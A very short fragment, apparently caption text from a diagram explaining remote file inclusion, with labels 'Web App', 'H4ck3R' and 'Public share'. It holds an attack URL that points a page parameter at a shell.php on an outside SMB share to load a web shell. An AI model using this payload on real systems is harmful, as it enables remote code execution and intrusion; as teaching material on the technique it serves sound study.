 http://target.com/page.php?page=\\192.168.4.4\share_folder\shell.php
Web App
H4ck3R
Public share
\\192.168.4.4\share_folder\shell.php